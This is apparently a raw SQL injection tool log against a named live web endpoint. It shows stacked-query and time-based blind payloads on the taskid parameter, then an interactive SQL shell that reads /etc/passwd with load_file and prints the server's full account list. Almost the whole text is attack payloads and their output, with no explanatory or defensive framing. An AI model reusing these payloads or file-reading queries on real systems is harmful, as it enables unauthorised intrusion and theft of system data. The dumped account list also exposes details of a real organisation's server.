 7671)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://mark.ad.sogou.com:80/mark/remarkhistory?userid=28&taskid=2707; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://mark.ad.sogou.com:80/mark/remarkhistory?userid=28&taskid=2707 AND (SELECT * FROM (SELECT(SLEEP(5)))zyuy)
---
[16:13:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9
back-end DBMS: MySQL 5.0.11
[16:13:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/etc/passwd')
[16:13:44] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/passwd')'
select load_file('/etc/passwd'):    'root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:
3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:13:news:/etc/news:\nuucp:x:10:14:uucp:/var/spool/uucp:/sbi
n/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin
\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/nologin\nvcsa:x:69:69:virtual co
nsole memory owner:/dev:/sbin/nologin\npcap:x:77:77::/var/arpwatch:/sbin/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin\napache:x:48:48:Apach
e:/var/www:/sbin/nologin\nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin\noprofile:x:16:16:Special u
ser account to be used by OProfile:/home/oprofile:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nntp:x:38:38::/etc/
ntp:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\navahi:x:70:70:Avahi daemon:/:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/l
ib/nfs:/sbin/nologin\nnfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin\nxf
s:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin\nsabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin\navahi-autoipd:x:100:103:avahi-autoipd:/var
/lib/avahi-autoipd:/sbin/nologin\nodin:x:500:500::/home/odin:/bin/bash\nnagios:x:101:501:nagios:/var/log/nagios:/bin/sh\nnetmonitor:x:501:502::/home/ne
tmonitor:/bin/bash\nmysql:x:102:105::/home/mysql:/bin/bash\nwebworker:x:502:503::/search/mark:/bin/bash\nsongqi:x:503:504::/search/songqi:/bin/bash\nza
bbix:x:504:505::/home/zabbix:/bin/bash\n'